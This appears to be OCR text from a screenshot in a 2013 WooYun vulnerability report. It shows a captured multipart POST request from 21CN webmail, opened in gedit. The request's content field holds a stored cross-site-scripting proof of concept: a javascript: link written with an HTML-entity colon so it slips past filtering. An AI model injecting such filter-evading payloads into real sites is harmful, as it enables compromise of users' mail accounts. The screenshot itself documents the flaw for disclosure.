 欢迎使用21CN免费邮箱 -
Tamper Po
*未保存文档 1 - gedit
文件(F) 编辑(E) 查看(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
*未保存文档 1 ×
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="cc"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="bcc"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="subject"\r\n\r\nnewshit888\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="underWrite"\r\n\r\n-1\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="content"\r\n\r\nasd asd asd
<a href="javascript&amp;colon;alert(1)">asdf</a><br><div>&nbsp;</
div><br><br>-----------------------------------<br><font
size=2><a href="http://mail.21cn.com/m/21cn/index.html "
target="_blank">21CN Android
</a><br></font>\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="priority"\r\n\r\n3\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="date"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="interval"\r\n\r\n\r
\n-----------------------------278644063903080221172037926\r
\nContent-Disposition: form-data; name="_year"\r\n\r\n2013\r
\n-----------------------------278644063903080221172037926\r
纯文本 制表符宽度: 8 行 1，列 1909 插入
www.wooyun.org